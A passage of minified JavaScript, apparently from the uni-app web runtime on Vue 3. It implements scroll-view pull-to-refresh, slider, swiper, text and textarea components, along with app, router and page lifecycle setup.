n=a.value;"x"===t?(n.style.overflowX=p.value?"auto":"hidden",n.scrollLeft=e):"y"===t&&(n.style.overflowY=f.value?"auto":"hidden",n.scrollTop=e),s.value.removeEventListener("transitionend",h),s.value.removeEventListener("webkitTransitionEnd",h)}function x(n){if(e.refresherEnabled){switch(n){case"refreshing":t.refresherHeight=e.refresherThreshold,c||(c=!0,i("refresherpulling",{},{deltaY:t.refresherHeight,dy:t.refresherHeight}),i("refresherrefresh",{},{dy:k.y-C.y}),l("update:refresherTriggered",!0));break;case"restore":case"refresherabort":c=!1,t.refresherHeight=u=0,"restore"===n&&(d=!1,i("refresherrestore",{},{dy:k.y-C.y})),"refresherabort"===n&&d&&(d=!1,i("refresherabort",{},{dy:k.y-C.y}))}t.refreshState=n}}let C={x:0,y:0},k={x:0,y:e.refresherThreshold};return fi(()=>{Zn(()=>{v(n.value),_(o.value)}),w(e.scrollIntoView);let r=function(e){e.preventDefault(),e.stopPropagation(),b(e)},s=null,l=function(n){if(null===C)return;let o=n.touches[0].pageX,r=n.touches[0].pageY,l=a.value;if(Math.abs(o-C.x)>Math.abs(r-C.y))if(p.value){if(0===l.scrollLeft&&o>C.x)return void(s=!1);if(l.scrollWidth===l.offsetWidth+l.scrollLeft&&o<C.x)return void(s=!1);s=!0}else s=!1;else if(f.value)if(0===l.scrollTop&&r>C.y)s=!1,e.refresherEnabled&&!1!==n.cancelable&&n.preventDefault();else{if(l.scrollHeight===l.offsetHeight+l.scrollTop&&r<C.y)return void(s=!1);s=!0}else s=!1;if(s&&n.stopPropagation(),0===l.scrollTop&&1===n.touches.length&&x("pulling"),e.refresherEnabled&&"pulling"===t.refreshState){const o=r-C.y;0===u&&(u=r),c?(t.refresherHeight=o+e.refresherThreshold,d=!1):(t.refresherHeight=r-u,t.refresherHeight>0&&(d=!0,i("refresherpulling",n,{deltaY:o,dy:o})))}},h=function(e){1===e.touches.length&&(C={x:e.touches[0].pageX,y:e.touches[0].pageY})},m=function(n){k={x:n.changedTouches[0].pageX,y:n.changedTouches[0].pageY},t.refresherHeight>=e.refresherThreshold?x("refreshing"):x("refresherabort"),C={x:0,y:0},k={x:0,y:e.refresherThreshold}};a.value.addEventListener("touchstart",h,zg),a.value.addEventListener("touchmove",l,We(!1)),a.value.addEventListener("scroll",r,We(!1)),a.value.addEventListener("touchend",m,zg),yi(()=>{a.value.removeEventListener("touchstart",h),a.value.removeEventListener("touchmove",l),a.value.removeEventListener("scroll",r),a.value.removeEventListener("touchend",m)})}),oi(()=>{f.value&&(a.value.scrollTop=t.lastScrollTop),p.value&&(a.value.scrollLeft=t.lastScrollLeft)}),Eo(n,e=>{v(e)}),Eo(o,e=>{_(e)}),Eo(()=>e.scrollIntoView,e=>{w(e)}),Eo(()=>e.refresherTriggered,e=>{!0===e?x("refreshing"):!1===e&&x("restore")}),{realScrollX:p,realScrollY:f,_scrollTopChanged:v,_scrollLeftChanged:_}}(e,c,u,d,l,i,r,s,t),g=na(()=>{let e="";return h.value?e+="overflow-x:auto;":e+="overflow-x:hidden;",p.value?e+="overflow-y:auto;":e+="overflow-y:hidden;",e}),y=na(()=>{let t="uni-scroll-view";return!1===e.showScrollbar&&(t+=" uni-scroll-view-scrollbar-hidden"),t});return o({$getMain:()=>r.value}),()=>{const{refresherEnabled:t,refresherBackground:o,refresherDefaultStyle:l,refresherThreshold:u}=e,{refresherHeight:d,refreshState:h}=c;return Pr("uni-scroll-view",{ref:i},[Pr("div",{ref:a,class:"uni-scroll-view"},[Pr("div",{ref:r,style:g.value,class:y.value},[t?Pr(Lg,{refreshState:h,refresherHeight:d,refresherThreshold:u,refresherDefaultStyle:l,refresherBackground:o},{default:()=>["none"==l?n.refresher&&n.refresher():null]},8,["refreshState","refresherHeight","refresherThreshold","refresherDefaultStyle","refresherBackground"]):null,Pr("div",{ref:s,class:"uni-scroll-view-content"},[n.default&&n.default()],512)],6)],512)],512)}}});const Rg=Yu({name:"Slider",props:{name:{type:String,default:""},min:{type:[Number,String],default:0},max:{type:[Number,String],default:100},value:{type:[Number,String],default:0},step:{type:[Number,String],default:1},disabled:{type:[Boolean,String],default:!1},color:{type:String,default:"#e9e9e9"},backgroundColor:{type:String,default:"#e9e9e9"},activeColor:{type:String,default:"#007aff"},selectedColor:{type:String,default:"#007aff"},blockColor:{type:String,default:"#ffffff"},blockSize:{type:[Number,String],default:28},showValue:{type:[Boolean,String],default:!1}},emits:["changing","change"],setup(e,{emit:t}){const n=Mn(null),o=Mn(null),i=Mn(null),r=Mn(Number(e.value));Eo(()=>e.value,e=>{r.value=Number(e)});const a=Ju(n,t),s=function(e,t){const n=()=>jg(t.value,e.min,e.max),o=()=>"#e9e9e9"!==e.backgroundColor?e.backgroundColor:"#007aff"!==e.color?e.color:"#007aff",i=()=>"#007aff"!==e.activeColor?e.activeColor:"#e9e9e9"!==e.selectedColor?e.selectedColor:"#e9e9e9",r={setBgColor:na(()=>({backgroundColor:o()})),setBlockBg:na(()=>({left:n()})),setActiveColor:na(()=>({backgroundColor:i(),width:n()})),setBlockStyle:na(()=>({width:e.blockSize+"px",height:e.blockSize+"px",marginLeft:-e.blockSize/2+"px",marginTop:-e.blockSize/2+"px",left:n(),backgroundColor:e.blockColor}))};return r}(e,r),{_onClick:l,_onTrack:c}=function(e,t,n,o,i){const r=n=>{e.disabled||(s(n),i("change",n,{value:t.value}))},a=t=>{const n=Number(e.max),o=Number(e.min),i=Number(e.step);return t<o?o:t>n?n:$g.mul.call(Math.round((t-o)/i),i)+o},s=i=>{const r=Number(e.max),s=Number(e.min),l=o.value,c=getComputedStyle(l,null).marginLeft;let u=l.offsetWidth;u+=parseInt(c);const d=n.value,h=d.offsetWidth-(e.showValue?u:0),p=d.getBoundingClientRect().left,f=(i.x-p)*(r-s)/h+s;t.value=a(f)},l=n=>{if(!e.disabled)return"move"===n.detail.state?(s({x:n.detail.x}),i("changing",n,{value:t.value}),!1):"end"===n.detail.state&&i("change",n,{value:t.value})},c=qi(nd,!1);if(c){const n={reset:()=>t.value=Number(e.min),submit:()=>{const n=["",null];return""!==e.name&&(n[0]=e.name,n[1]=t.value),n}};c.addField(n),yi(()=>{c.removeField(n)})}return{_onClick:r,_onTrack:l}}(e,r,n,o,a);return fi(()=>{sg(i.value,c)}),()=>{const{setBgColor:t,setBlockBg:a,setActiveColor:c,setBlockStyle:u}=s;return Pr("uni-slider",{ref:n,onClick:Ku(l)},[Pr("div",{class:"uni-slider-wrapper"},[Pr("div",{class:"uni-slider-tap-area"},[Pr("div",{style:t.value,class:"uni-slider-handle-wrapper"},[Pr("div",{ref:i,style:a.value,class:"uni-slider-handle"},null,4),Pr("div",{style:u.value,class:"uni-slider-thumb"},null,4),Pr("div",{style:c.value,class:"uni-slider-track"},null,4)],4)]),Lo(Pr("span",{ref:o,class:"uni-slider-value"},[r.value],512),[[ka,e.showValue]])])],8,["onClick"])}}}),jg=(e,t,n)=>(n=Number(n),100*(e-(t=Number(t)))/(n-t)+"%");var $g={mul:function(e){let t=0,n=this.toString(),o=e.toString();try{t+=n.split(".")[1].length}catch(i){}try{t+=o.split(".")[1].length}catch(i){}return Number(n.replace(".",""))*Number(o.replace(".",""))/Math.pow(10,t)}};function Fg(e,t,n,o,i,r){function a(){c&&(clearTimeout(c),c=null)}let s,l,c=null,u=!0,d=0,h=1,p=null,f=!1,m=0,g="";const y=na(()=>n.value.length>t.displayMultipleItems),b=na(()=>e.circular&&y.value);function v(i){Math.floor(2*d)===Math.floor(2*i)&&Math.ceil(2*d)===Math.ceil(2*i)||b.value&&function(o){if(!u)for(let i=n.value,r=i.length,a=o+t.displayMultipleItems,s=0;s<r;s++){const t=i[s],n=Math.floor(o/r)*r+s,l=n+r,c=n-r,u=Math.max(o-(n+1),n-a,0),d=Math.max(o-(l+1),l-a,0),h=Math.max(o-(c+1),c-a,0),p=Math.min(u,d,h),f=[n,l,c][[u,d,h].indexOf(p)];t.updatePosition(f,e.vertical)}}(i);const a="translate("+(e.vertical?"0":100*-i*h+"%")+", "+(e.vertical?100*-i*h+"%":"0")+") translateZ(0)",l=o.value;if(l&&(l.style.webkitTransform=a,l.style.transform=a),d=i,!s){if(i%1==0)return;s=i}i-=Math.floor(s);const c=n.value;i<=-(c.length-1)?i+=c.length:i>=c.length&&(i-=c.length),i=s%1>.5||s<0?i-1:i,r("transition",{},{dx:e.vertical?0:i*l.offsetWidth,dy:e.vertical?i*l.offsetHeight:0})}function _(e){const o=n.value.length;if(!o)return-1;const i=(Math.round(e)%o+o)%o;if(b.value){if(o<=t.displayMultipleItems)return 0}else if(i>o-t.displayMultipleItems)return o-t.displayMultipleItems;return i}function w(){p=null}function S(){if(!p)return void(f=!1);const e=p,o=e.toPos,i=e.acc,a=e.endTime,c=e.source,u=a-Date.now();if(u<=0){v(o),p=null,f=!1,s=null;const e=n.value[t.current];if(e){const n=e.getItemId();r("animationfinish",{},{current:t.current,currentItemId:n,source:c})}return}v(o+i*u*u/2),l=requestAnimationFrame(S)}function x(e,o,i){w();const r=t.duration,a=n.value.length;let s=d;if(b.value)if(i<0){for(;s<e;)s+=a;for(;s-a>e;)s-=a}else if(i>0){for(;s>e;)s-=a;for(;s+a<e;)s+=a;s+a-e<e-s&&(s+=a)}else{for(;s+a<e;)s+=a;for(;s-a>e;)s-=a;s+a-e<e-s&&(s+=a)}else"click"===o&&(e=e+t.displayMultipleItems-1<a?e:0);p={toPos:e,acc:2*(s-e)/(r*r),endTime:Date.now()+r,source:o},f||(f=!0,l=requestAnimationFrame(S))}function C(){a();const e=n.value,o=function(){c=null,g="autoplay",b.value?t.current=_(t.current+1):t.current=t.current+t.displayMultipleItems<e.length?t.current+1:0,x(t.current,"autoplay",b.value?1:0),c=setTimeout(o,t.interval)};u||e.length<=t.displayMultipleItems||(c=setTimeout(o,t.interval))}function k(e){e?C():a()}return Eo([()=>e.current,()=>e.currentItemId,()=>[...n.value]],()=>{let o=-1;if(e.currentItemId)for(let t=0,i=n.value;t<i.length;t++){if(i[t].getItemId()===e.currentItemId){o=t;break}}o<0&&(o=Math.round(e.current)||0),o=o<0?0:o,t.current!==o&&(g="",t.current=o)}),Eo([()=>e.vertical,()=>b.value,()=>t.displayMultipleItems,()=>[...n.value]],function(){a(),p&&(v(p.toPos),p=null);const i=n.value;for(let t=0;t<i.length;t++)i[t].updatePosition(t,e.vertical);h=1;const r=o.value;if(1===t.displayMultipleItems&&i.length){const e=i[0].getBoundingClientRect(),t=r.getBoundingClientRect();h=e.width/t.width,h>0&&h<1||(h=1)}const s=d;d=-2;const l=t.current;l>=0?(u=!1,t.userTracking?(v(s+l-m),m=l):(v(l),e.autoplay&&C())):(u=!0,v(-t.displayMultipleItems-1))}),Eo(()=>t.interval,()=>{c&&(a(),C())}),Eo(()=>t.current,(e,o)=>{!function(e,o){const i=g;g="";const a=n.value;if(!i){const t=a.length;x(e,"",b.value&&o+(t-e)%t>t/2?1:0)}const s=a[e];if(s){const e=t.currentItemId=s.getItemId();r("change",{},{current:t.current,currentItemId:e,source:i})}}(e,o),i("update:current",e)}),Eo(()=>t.currentItemId,e=>{i("update:currentItemId",e)}),Eo(()=>e.autoplay&&!t.userTracking,k),k(e.autoplay&&!t.userTracking),fi(()=>{let i=!1,r=0,s=0;function l(e){t.userTracking=!1;const n=r/Math.abs(r);let o=0;!e&&Math.abs(r)>.2&&(o=.5*n);const i=_(d+o);e?v(m):(g="touch",t.current=i,x(i,"touch",0!==o?o:0===i&&b.value&&d>=1?1:0))}sg(o.value,c=>{if(!e.disableTouch&&!u){if("start"===c.detail.state)return t.userTracking=!0,i=!1,a(),m=d,r=0,s=Date.now(),void w();if("end"===c.detail.state)return l(!1);if("cancel"===c.detail.state)return l(!0);if(t.userTracking){if(!i){i=!0;const n=Math.abs(c.detail.dx),o=Math.abs(c.detail.dy);if((n>=o&&e.vertical||n<=o&&!e.vertical)&&(t.userTracking=!1),!t.userTracking)return void(e.autoplay&&C())}return function(i){const a=s;s=Date.now();const l=n.value.length-t.displayMultipleItems;function c(e){return.5-.25/(e+.5)}function u(e,t){let n=m+e;r=.6*r+.4*t,b.value||(n<0||n>l)&&(n<0?n=-c(-n):n>l&&(n=l+c(n-l)),r=0),v(n)}const d=s-a||1,h=o.value;e.vertical?u(-i.dy/h.offsetHeight,-i.ddy/d):u(-i.dx/h.offsetWidth,-i.ddx/d)}(c.detail),!1}}})}),bi(()=>{a(),cancelAnimationFrame(l)}),{onSwiperDotClick:function(e){x(t.current=e,g="click",b.value?1:0)},circularEnabled:b,swiperEnabled:y}}const Hg=Yu({name:"Swiper",props:{indicatorDots:{type:[Boolean,String],default:!1},vertical:{type:[Boolean,String],default:!1},autoplay:{type:[Boolean,String],default:!1},circular:{type:[Boolean,String],default:!1},interval:{type:[Number,String],default:5e3},duration:{type:[Number,String],default:500},current:{type:[Number,String],default:0},indicatorColor:{type:String,default:""},indicatorActiveColor:{type:String,default:""},previousMargin:{type:String,default:""},nextMargin:{type:String,default:""},currentItemId:{type:String,default:""},skipHiddenItemLayout:{type:[Boolean,String],default:!1},displayMultipleItems:{type:[Number,String],default:1},disableTouch:{type:[Boolean,String],default:!1},navigation:{type:[Boolean,String],default:!1},navigationColor:{type:String,default:"#fff"},navigationActiveColor:{type:String,default:"rgba(53, 53, 53, 0.6)"}},emits:["change","transition","animationfinish","update:current","update:currentItemId"],setup(e,{slots:t,emit:n}){const o=Mn(null),i=Ju(o,n),r=Mn(null),a=Mn(null),s=function(e){return yn({interval:na(()=>{const t=Number(e.interval);return isNaN(t)?5e3:t}),duration:na(()=>{const t=Number(e.duration);return isNaN(t)?500:t}),displayMultipleItems:na(()=>{const t=Math.round(e.displayMultipleItems);return isNaN(t)?1:t}),current:Math.round(e.current)||0,currentItemId:e.currentItemId,userTracking:!1})}(e),l=na(()=>{let t={};return(e.nextMargin||e.previousMargin)&&(t=e.vertical?{left:0,right:0,top:eu(e.previousMargin,!0),bottom:eu(e.nextMargin,!0)}:{top:0,bottom:0,left:eu(e.previousMargin,!0),right:eu(e.nextMargin,!0)}),t}),c=na(()=>{const t=Math.abs(100/s.displayMultipleItems)+"%";return{width:e.vertical?"100%":t,height:e.vertical?t:"100%"}});let u=[];const d=[],h=Mn([]);function p(){const e=[];for(let t=0;t<u.length;t++){let n=u[t];n instanceof Element||(n=n.el);const o=d.find(e=>n===e.rootRef.value);o&&e.push(An(o))}h.value=e}Gi("addSwiperContext",function(e){d.push(e),p()});Gi("removeSwiperContext",function(e){const t=d.indexOf(e);t>=0&&(d.splice(t,1),p())});const{onSwiperDotClick:f,circularEnabled:m,swiperEnabled:g}=Fg(e,s,h,a,n,i);let y=()=>null;return y=Vg(o,e,s,f,h,m,g),()=>{const n=t.default&&t.default();return u=tg(n),Pr("uni-swiper",{ref:o},[Pr("div",{ref:r,class:"uni-swiper-wrapper"},[Pr("div",{class:"uni-swiper-slides",style:l.value},[Pr("div",{ref:a,class:"uni-swiper-slide-frame",style:c.value},[n],4)],4),e.indicatorDots&&Pr("div",{class:["uni-swiper-dots",e.vertical?"uni-swiper-dots-vertical":"uni-swiper-dots-horizontal"]},[h.value.map((t,n,o)=>Pr("div",{onClick:()=>f(n),class:{"uni-swiper-dot":!0,"uni-swiper-dot-active":n<s.current+s.displayMultipleItems&&n>=s.current||n<s.current+s.displayMultipleItems-o.length},style:{background:n===s.current?e.indicatorActiveColor:e.indicatorColor}},null,14,["onClick"]))],2),y()],512)],512)}}}),Vg=(e,t,n,o,i,r,a)=>{let s=!1,l=!1,u=!1,d=Mn(!1);function h(e,n){const o=e.currentTarget;o&&(o.style.backgroundColor="over"===n?t.navigationActiveColor:"")}Io(()=>{s="auto"===t.navigation,d.value=!0!==t.navigation||s,v()}),Io(()=>{const e=i.value.length,t=!r.value;l=0===n.current&&t,u=n.current===e-1&&t||t&&n.current+n.displayMultipleItems>=e,a.value||(l=!0,u=!0,s&&(d.value=!0))});const p={onMouseover:e=>h(e,"over"),onMouseout:e=>h(e,"out")};function f(e,t,a){if(e.stopPropagation(),a)return;const s=i.value.length;let l=n.current;switch(t){case"prev":l--,l<0&&r.value&&(l=s-1);break;case"next":l++,l>=s&&r.value&&(l=0)}o(l)}const m=()=>au(ru,t.navigationColor,26);let g;const y=n=>{clearTimeout(g);const{clientX:o,clientY:i}=n,{left:r,right:a,top:s,bottom:l,width:c,height:u}=e.value.getBoundingClientRect();let h=!1;if(h=t.vertical?!(i-s<u/3||l-i<u/3):!(o-r<c/3||a-o<c/3),h)return g=setTimeout(()=>{d.value=h},300);d.value=h},b=()=>{d.value=!0};function v(){e.value&&(e.value.removeEventListener("mousemove",y),e.value.removeEventListener("mouseleave",b),s&&(e.value.addEventListener("mousemove",y),e.value.addEventListener("mouseleave",b)))}return fi(v),function(){const e={"uni-swiper-navigation-hide":d.value,"uni-swiper-navigation-vertical":t.vertical};return t.navigation?Pr(fr,null,[Pr("div",jr({class:["uni-swiper-navigation uni-swiper-navigation-prev",c({"uni-swiper-navigation-disabled":l},e)],onClick:e=>f(e,"prev",l)},p),[m()],16,["onClick"]),Pr("div",jr({class:["uni-swiper-navigation uni-swiper-navigation-next",c({"uni-swiper-navigation-disabled":u},e)],onClick:e=>f(e,"next",u)},p),[m()],16,["onClick"])]):null}},Ug=Yu({name:"SwiperItem",props:{itemId:{type:String,default:""}},setup(e,{slots:t}){const n=Mn(null),o={rootRef:n,getItemId:()=>e.itemId,getBoundingClientRect:()=>n.value.getBoundingClientRect(),updatePosition(e,t){const o=t?"0":100*e+"%",i=t?100*e+"%":"0",r=n.value,a=`translate(${o},${i}) translateZ(0)`;r&&(r.style.webkitTransform=a,r.style.transform=a)}};return fi(()=>{const e=qi("addSwiperContext");e&&e(o)}),bi(()=>{const e=qi("removeSwiperContext");e&&e(o)}),()=>Pr("uni-swiper-item",{ref:n,style:{position:"absolute",width:"100%",height:"100%"}},[t.default&&t.default()],512)}}),Wg={ensp:" ",emsp:" ",nbsp:" "};function Qg(e,t){return function(e,{space:t,decode:n}){let o="",i=!1;for(let r of e)t&&Wg[t]&&" "===r&&(r=Wg[t]),i?(o+="n"===r?ee:"\\"===r?"\\":"\\"+r,i=!1):"\\"===r?i=!0:o+=r;return n?o.replace(/&nbsp;/g,Wg.nbsp).replace(/&ensp;/g,Wg.ensp).replace(/&emsp;/g,Wg.emsp).replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&").replace(/&quot;/g,'"').replace(/&apos;/g,"'"):o}(e,t).split(ee)}const Gg=Yu({name:"Text",props:{selectable:{type:[Boolean,String],default:!1},space:{type:String,default:""},decode:{type:[Boolean,String],default:!1}},setup(e,{slots:t}){const n=Mn(null);return()=>{const o=[];return t.default&&t.default().forEach(t=>{if(8&t.shapeFlag&&t.type!==gr){const n=Qg(t.children,{space:e.space,decode:e.decode}),i=n.length-1;n.forEach((e,t)=>{(0!==t||e)&&o.push(Dr(e)),t!==i&&o.push(Pr("br"))})}else o.push(t)}),Pr("uni-text",{ref:n,selectable:!!e.selectable||null},[Pr("span",null,o)],8,["selectable"])}}}),qg=c({},Vm,{placeholderClass:{type:String,default:"input-placeholder"},autoHeight:{type:[Boolean,String],default:!1},confirmType:{type:String,default:"return",validator:e=>Xg.concat("return").includes(e)}});let Yg=!1;const Xg=["done","go","next","search","send"];const Kg=Yu({name:"Textarea",props:qg,emits:["confirm","linechange",...Um],setup(e,{emit:t,expose:n}){const o=Mn(null),i=Mn(null),{fieldRef:r,state:a,scopedAttrsState:s,fixDisabledColor:l,trigger:c}=Gm(e,o,t),u=na(()=>a.value.split(ee)),d=na(()=>Xg.includes(e.confirmType)),h=Mn(0),p=Mn(null);function f({height:e}){h.value=e}function m(e){"Enter"===e.key&&d.value&&e.preventDefault()}function g(t){if("Enter"===t.key&&d.value){!function(e){c("confirm",e,{value:a.value})}(t);const n=t.target;!e.confirmHold&&n.blur()}}return Eo(()=>h.value,t=>{const n=o.value,r=p.value,a=i.value;let s=parseFloat(getComputedStyle(n).lineHeight);isNaN(s)&&(s=r.offsetHeight);var l=Math.round(t/s);c("linechange",{},{height:t,heightRpx:750/window.innerWidth*t,lineCount:l}),e.autoHeight&&(a.style.height=t+"px")}),function(){const e="(prefers-color-scheme: dark)";Yg=0===String(navigator.platform).indexOf("iP")&&0===String(navigator.vendor).indexOf("Apple")&&window.matchMedia(e).media!==e}(),n({$triggerInput:e=>{t("update:modelValue",e.value),t("update:value",e.value),a.value=e.value}}),()=>{let t=e.disabled&&l?Pr("textarea",{key:"disabled-textarea",ref:r,value:a.value,tabindex:"-1",readonly:!!e.disabled,maxlength:a.maxlength,class:{"uni-textarea-textarea":!0,"uni-textarea-textarea-fix-margin":Yg},style:{overflowY:e.autoHeight?"hidden":"auto",...e.cursorColor&&{caretColor:e.cursorColor}},onFocus:e=>e.target.blur()},null,46,["value","readonly","maxlength","onFocus"]):Pr("textarea",{key:"textarea",ref:r,value:a.value,disabled:!!e.disabled,maxlength:a.maxlength,enterkeyhint:e.confirmType,inputmode:e.inputmode,class:{"uni-textarea-textarea":!0,"uni-textarea-textarea-fix-margin":Yg},style:{overflowY:e.autoHeight?"hidden":"auto",...e.cursorColor&&{caretColor:e.cursorColor}},onKeydown:m,onKeyup:g},null,46,["value","disabled","maxlength","enterkeyhint","inputmode","onKeydown","onKeyup"]);return Pr("uni-textarea",{ref:o,"auto-height":e.autoHeight},[Pr("div",{ref:i,class:"uni-textarea-wrapper"},[Lo(Pr("div",jr(s.attrs,{style:e.placeholderStyle,class:["uni-textarea-placeholder",e.placeholderClass]}),[e.placeholder],16),[[ka,!a.value.length]]),Pr("div",{ref:p,class:"uni-textarea-line"},[" "],512),Pr("div",{class:"uni-textarea-compute"},[u.value.map(e=>Pr("div",null,[e.trim()?e:"."])),Pr(tm,{initial:!0,onResize:f},null,8,["initial","onResize"])]),"search"===e.confirmType?Pr("form",{action:"",onSubmit:()=>!1,class:"uni-input-form"},[t],40,["onSubmit"]):t],512)],8,["auto-height"])}}}),Jg=Yu({name:"View",props:c({},Zu),setup(e,{slots:t}){const n=Mn(null),{hovering:o,binding:i}=ed(e);return()=>{const r=e.hoverClass;return r&&"none"!==r?Pr("uni-view",jr({class:o.value?r:"",ref:n},i),[Ci(t,"default")],16):Pr("uni-view",{ref:n},[Ci(t,"default")],512)}}});function Zg(e,t){if(t||(t=e.id),t)return e.$options.name.toLowerCase()+"."+t}function ey(e,t,n){e&&Sc(n||du(),e,({type:e,data:n},o)=>{t(e,n,o)})}function ty(e,t){e&&function(e,t){t=wc(e,t),delete _c[t]}(t||du(),e)}function ny(e,t,n,o){const i=Ur().proxy;fi(()=>{ey(t||Zg(i),e,o),!n&&t||Eo(()=>i.id,(t,n)=>{ey(Zg(i,t),e,o),ty(n&&Zg(i,n))})}),yi(()=>{ty(t||Zg(i),o)})}let oy=0;function iy(e){const t=su(),n=Ur().proxy,o=n.$options.name.toLowerCase(),i=e||n.id||"context"+oy++;return fi(()=>{n.$el.__uniContextInfo={id:i,type:o,page:t}}),`${o}.${i}`}function ry(e,t,n,o){g(t)&&di(e,t.bind(n),o)}function ay(e,t,n){const o=e.mpType||n.$mpType;if(o&&"component"!==o&&("page"!==o||"component"!==t.renderer)&&(Object.keys(e).forEach(o=>{if(function(e,t,n=!0){return!(n&&!g(t))&&(et.indexOf(e)>-1||0===e.indexOf("on"))}(o,e[o],!1)){const i=e[o];p(i)?i.forEach(e=>ry(o,e,n,t)):ry(o,i,n,t)}}),"page"===o)){t.__isVisible=!0;try{let e=t.attrs.__pageQuery;0,gu(n,ue,e),delete t.attrs.__pageQuery;const o=n.$page;"preloadPage"!==(null==o?void 0:o.openType)&&gu(n,ie)}catch(i){}}}function sy(e,t,n){ay(e,t,n)}function ly(e,t,n){return e[t]=n}function cy(e,...t){const n=this[e];return n?n(...t):null}function uy(e){const t=e.config.errorHandler;return function(n,o,i){t&&t(n,o,i);const r=e._instance;if(!r||!r.proxy)throw n;r[ae]?gu(r.proxy,ae,n):o&&o.$.vnode}}function dy(e,t){return e?[...new Set([].concat(e,t))]:t}function hy(e){const t=e.config;var n;t.errorHandler=nt(e,uy),n=t.optionMergeStrategies,et.forEach(e=>{n[e]=dy});const o=t.globalProperties;o.$set=ly,o.$applyOptions=sy,o.$callMethod=cy,function(e){tt.forEach(t=>t(e))}(e)}function py(e){const t=jl({history:gy(),strict:!!__uniConfig.router.strict,routes:__uniRoutes,scrollBehavior:my});t.beforeEach((e,t)=>{var n;e&&t&&e.meta.isTabBar&&t.meta.isTabBar&&(n=t.meta.tabBarIndex,"undefined"!=typeof window&&(fy[n]={left:window.pageXOffset,top:window.pageYOffset}))}),e.router=t,e.use(t)}let fy=Object.create(null);const my=(e,t,n)=>{if(n)return n;if(e&&t&&e.meta.isTabBar&&t.meta.isTabBar){const t=(o=e.meta.tabBarIndex,fy[o]);if(t)return t}return{left:0,top:0};var o};function gy(){let{routerBase:e}=__uniConfig.router;"/"===e&&(e="");const t=Xs(e);return t.listen((e,t,n)=>{"back"===n.direction&&function(e=1){const t=gf(),n=t.length-1,o=n-e;for(let i=n;i>o;i--){const e=lf(t[i]);yf(wf(e.path,e.id),!1)}}(Math.abs(n.delta))}),t}const yy={install(e){hy(e),Mu(e),Uu(e),e.config.warnHandler||(e.config.warnHandler=by),py(e)}};function by(e,t,n){if(t){if("PageMetaHead"===t.$.type.name)return;const e=t.$.parent;if(e&&"PageMeta"===e.type.name)return}const o=[`[Vue warn]: ${e}`];n.length&&o.push("\n",n)}const vy={class:"uni-async-loading"},_y=Pr("i",{class:"uni-loading"},null,-1),wy=Xu({name:"AsyncLoading",render:()=>(_r(),kr("div",vy,[_y]))});function Sy(){window.location.reload()}const xy=Xu({name:"AsyncError",props:["error"],setup(){cc();const{t:e}=sc();return()=>Pr("div",{class:"uni-async-error",onClick:Sy},[e("uni.async.error")],8,["onClick"])}});let Cy;function ky(){return Cy}function Ay(e){Cy=e,Object.defineProperty(Cy.$.ctx,"$children",{get:()=>gf().map(e=>e.$vm)});const t=Cy.$.appContext.app;t.component(wy.name)||t.component(wy.name,wy),t.component(xy.name)||t.component(xy.name,xy),function(e){e.$vm=e,e.$mpType="app";const t=Mn(sc().getLocale());Object.defineProperty(e,"$locale",{get:()=>t.value,set(e){t.value=e}})}(Cy),function(e,t){const n=e.$options||{};n.globalData=c(n.globalData||{},t),Object.defineProperty(e,"globalData",{get:()=>n.globalData,set(e){n.globalData=e}})}(Cy),Hu(),xu()}function Ty(e,{clone:t,init:n,setup:o,before:i}){t&&(e=c({},e)),i&&i(e);const r=e.setup;return e.setup=(e,t)=>{const i=Ur();if(n(i.proxy),o(i),r)return r(e,t)},e}function Iy(e,t){return e&&(e.__esModule||"Module"===e[Symbol.toStringTag])?Ty(e.default,t):Ty(e,t)}function By(e){return Iy(e,{clone:!0,init:_f,setup(e){e.$pageInstance=e;const t=ud(),n=qe(t.query);e.attrs.__pageQuery=n,lf(e.proxy).options=n,e.proxy.options=n;const o=ld();var i,r;return of(o),e.onReachBottom=yn([]),e.onPageScroll=yn([]),Eo([e.onReachBottom,e.onPageScroll],()=>{const t=cu();e.proxy===t&&Ef(e,o)},{once:!0}),pi(()=>{Cf(e,o)}),fi(()=>{kf(e);const{onReady:n}=e;n&&D(n),My(t)}),ri(()=>{if(!e.__isVisible){Cf(e,o),e.__isVisible=!0;const{onShow:n}=e;n&&D(n),Zn(()=>{My(t)})}},"ba",i),function(e,t){ri(e,"bda",t)}(()=>{if(e.__isVisible&&!e.__isUnload){e.__isVisible=!1;{const{onHide:t}=e;t&&D(t)}}}),r=o.id,Rv.subscribe(wc(r,yc),xc),yi(()=>{!function(e){Rv.unsubscribe(wc(e,yc)),Object.keys(_c).forEach(t=>{0===t.indexOf(e+".")&&delete _c[t]})}(o.id)}),n}})}function Ey(){const{windowWidth:e,windowHeight:t,screenWidth:n,screenHeight:o}=Ky(),i=90===Math.abs(Number(window.orientation))?"landscape":"portrait";jv.emit(fe,{deviceOrientation:i,size:{windowWidth:e,windowHeight:t,screenWidth:n,screenHeight:o}})}function Oy(e){x(e.data)&&"WEB_INVOKE_APPSERVICE"===e.data.type&&jv.emit("onWebInvokeAppService",e.data.data,e.data.pageId)}function Py(){const{emit:e}=jv;"visible"===document.visibilityState?e(Be,c({},em)):e(Ee)}function My(e){const{tabBarText:t,tabBarIndex:n,route:o}=e.meta;t&&gu("onTabItemTap",{index:n,text:t,pagePath:o})}function Dy(e){e=e>0&&e<1/0?e:0;const t=Math.floor(e/3600),n=Math.floor(e%3600/60),o=Math.floor(e%3600%60),i=(t<10?"0":"")+t;let r=(n<10?"0":"")+n+":"+((o<10?"0":"")+o);return"00"!==i&&(r=i+":"+r),r}function Ly(e,t,n){const o=yn({seeking:!1,gestureType:"none",volumeOld:0,volumeNew:0,currentTimeOld:0,currentTimeNew:0,toastThin:!1}),i={x:0,y:0};let r=null;let a;return{state:o,onTouchstart:function(e){const t=e.targetTouches[0];i.x=t.pageX,i.y=t.pageY,o.gestureType="none",o.volumeOld=0},onTouchmove:function(s){function l(){s.stopPropagation(),s.preventDefault()}n.fullscreen&&l();const c=o.gestureType;if("stop"===c)return;const u=s.targetTouches[0],d=u.pageX,h=u.pageY,p=i,f=t.value;if("progress"===c?(!function(e){const n=t.value,i=n.duration;let r=e/600*i+o.currentTimeOld;r<0?r=0:r>i&&(r=i);o.currentTimeNew=r}(d-p.x),o.seeking=!0):"volume"===c&&function(e){const n=t.value,i=o.volumeOld;let r;"number"==typeof i&&(r=i-e/200,r<0?r=0:r>1&&(r=1),clearTimeout(a),a=void 0,null==a&&(a=setTimeout(()=>{o.toastThin=!1,a=void 